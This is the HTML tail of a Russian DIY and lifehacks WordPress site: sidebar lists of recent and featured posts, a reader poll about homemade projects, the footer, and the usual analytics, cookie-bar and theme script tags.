sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Куда сходить и что посмотреть в Москве в первую очередь?</span></a></li>
		<li><a href="https://techmagia.ru/taro-sverkayushhih-fej/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/1007089999-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/1007089999-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/1007089999-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/10/1007089999-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/10/1007089999.jpg 700w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/1007089999-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/1007089999-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/1007089999-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/10/1007089999-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/10/1007089999.jpg 700w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/1007089999-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/1007089999-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/1007089999-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/10/1007089999-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/10/1007089999.jpg 700w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Таро сверкающих фей</span></a></li>
		<li><a href="https://techmagia.ru/vidy-derevoobrabatyvayushhih-stankov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/897913777098033777001-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/897913777098033777001-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/897913777098033777001-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/897913777098033777001-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/897913777098033777001-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/897913777098033777001-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/897913777098033777001-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/897913777098033777001-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/897913777098033777001-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Виды деревообрабатывающих станков</span></a></li>
		<li><a href="https://techmagia.ru/osnovnye-preimushhestva-arendy-avto/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/slide1-464x308-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/slide1-464x308-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/slide1-464x308-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/12/slide1-464x308-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/12/slide1-464x308-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/slide1-464x308-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/12/slide1-464x308-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/12/slide1-464x308-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/12/slide1-464x308-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Основные преимущества аренды авто</span></a></li>
		<li><a href="https://techmagia.ru/tsifrovoj-sotrudnik-kto-eto-i-zachem-biznesu-programmnaya-avtomatizatsiya/"><span class="rpwwt-post-title">Цифровой сотрудник: кто это и зачем бизнесу программная автоматизация</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-iphone-ne-mozhet-podklyuchitsya-k-internetu/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/11/Ris.-1-Pochemu-Ajfon-ne-podklyuchaetsya-k-Internetu-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему iPhone не может подключиться к Интернету</span></a></li>
		<li><a href="https://techmagia.ru/produktsiya-brenda-kutek/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/06/3_21-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/06/3_21-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/06/3_21.jpg 894w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/06/3_21-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/06/3_21-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/06/3_21.jpg 894w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/06/3_21-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/06/3_21-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/06/3_21-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/06/3_21.jpg 894w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Продукция бренда Kutek</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="261ec4c43d" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
